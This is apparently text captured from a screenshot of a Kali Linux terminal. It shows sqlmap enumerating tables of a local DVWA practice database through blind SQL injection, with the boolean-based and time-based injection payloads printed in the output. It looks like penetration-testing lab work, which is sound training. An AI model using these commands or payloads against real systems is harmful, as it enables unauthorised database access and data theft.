 File Machine View Input Devices Help
1 2 3 4 10:45
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# sqlmap -r sqlinjectionblind.txt -D dvwa --tables
{1.7.9#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 10:45:19 /2023-10-02/
[10:45:19] [INFO] parsing HTTP request from 'sqlinjectionblind.txt'
[10:45:19] [INFO] resuming back-end DBMS 'mysql'
[10:45:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8451=8451 AND 'mrBJ'='mrBJ&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 2712 FROM (SELECT(SLEEP(5)))YVBF) AND 'qMXT'='qMXT&Submit=Submit
---
[10:45:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:45:20] [INFO] fetching tables for database: 'dvwa'
[10:45:20] [INFO] fetching number of tables for database 'dvwa'
[10:45:20] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[10:45:20] [INFO] retrieved: 2
[10:45:20] [INFO] retrieved: guestbook
[10:45:21] [INFO] retrieved: users
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users |
+-----------+
[10:45:21] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 54 times
[10:45:21] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'